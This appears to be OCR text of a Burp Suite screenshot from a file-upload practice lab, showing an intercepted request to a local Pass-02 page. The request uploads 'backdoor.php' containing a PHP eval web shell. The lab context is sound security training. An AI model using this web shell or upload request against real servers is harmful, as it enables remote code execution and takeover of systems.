 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.upload_lab.com:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-02/index.php HTTP/1.1
Host: www.upload_lab.com
User-Agent: Mozilla/5.0 (Windows NT 5.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://www.upload_lab.com/Pass-02/index.php
Content-Type: multipart/form-data; boundary=---------------------------23281168279961
Content-Length: 345
-----------------------------23281168279961
Content-Disposition: form-data; name="upload_file"; filename="backdoor.php"
Content-Type: application/octet-stream
<?php @eval($_POST[margin]);?>
-----------------------------23281168279961
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------23281168279961--